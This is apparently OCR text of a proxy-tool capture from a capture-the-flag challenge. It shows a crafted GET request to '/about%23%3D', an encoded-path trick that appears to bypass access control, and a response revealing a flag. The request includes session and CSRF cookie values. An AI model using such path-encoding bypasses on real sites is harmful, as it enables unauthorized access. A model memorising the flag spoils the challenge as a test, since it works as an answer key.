 Pretty Raw Hex \n
1 GET /about%23%3D HTTP/1.1
2 Host: soal-jateng.heker.fun:1000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=
BfkE9DJjfaAtuCwJkK1DQfZ5guR81u9ExsKJdbCCTafFnz4egq0ieo6ImJo2zYst;
sessionid=kp36xx05mkcn8xaphinkma389o7e5egb
9 Upgrade-Insecure-Requests: 1
10
11
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Mon, 29 May 2023 10:26:43 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 X-Frame-Options: DENY
7 Content-Length: 44
8 X-Content-Type-Options: nosniff
9 Referrer-Policy: same-origin
10
11 LKSSMK2023{96240911b2ee78902032c02714301467}